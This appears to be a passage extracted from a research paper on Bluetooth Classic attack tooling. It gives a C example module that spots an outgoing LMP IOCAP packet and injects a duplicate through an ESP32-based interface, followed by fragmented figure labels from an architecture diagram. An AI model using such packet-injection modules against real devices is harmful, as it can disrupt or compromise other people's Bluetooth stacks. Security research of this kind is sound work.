 Example Duplicated IOCAP:
Detect when TX IOCAP is being sent and send another one in the sequence.
// Duplicated IOCAP
uint8_t packet[] = {0x99, 0x3, 0x2f, 0x0, // Baseband + ACL Header
0xfe, 0x19, 0x3, 0x0, 0x2, 0x7c}; // LMP IOCAP
static int tx_post_dissection(uint8_t *pkt_buf, int pkt_length, void *p)
{
// Check for TX packet IOCAP manually
if (p && pkt_length > 5 && (pkt_buf[4] == 0xfe) && (pkt_buf[5] == 0x19))
{
module_request_t *m = (module_request_t *)p;
m->tx_count = 1; // Send this packet 1 time
m->pkt_buf = packet; // Pointer to packet buffer
m->pkt_len = sizeof(packet); // Size of packet buffer
}
return 0;
}
BT Target (Smartpho
BT Interface (ESP32)
Controller
Stack
(ROM)
TX Interr
VHCI
(ROM)
Custom H4 Firmware
TX Injection
TX (Injection)
allback set module
BT configurartion
setup
s
ok
tx_post_dissection
Modules / Exploits
ok
tx_pre_dissection
Mutation
Duplication